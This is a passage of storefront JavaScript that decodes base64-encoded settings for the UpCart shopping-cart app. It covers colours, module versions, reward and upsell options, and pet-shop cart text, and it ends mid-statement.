    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPnt7dGltZXJ9fTwvYj4gbWludXRlcyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzYyYjlhZg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3thbW91bnR9fTwvYj4gYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3tjb3VudH19PC9iPiBwcm9kdWN0cyBhd2F5IGZyb20gZnJlZSBzaGlwcGluZyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+VHJlYXQgeW91ciBwZXQgdG8gYSBsaXR0bGUgbG92ZSE8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5XSEFUJ1MgWU9VUiBQRVQnUyBOQU1FPzwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("ZW50ZXIgcGV0IG5hbWUgaGVyZQ==");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
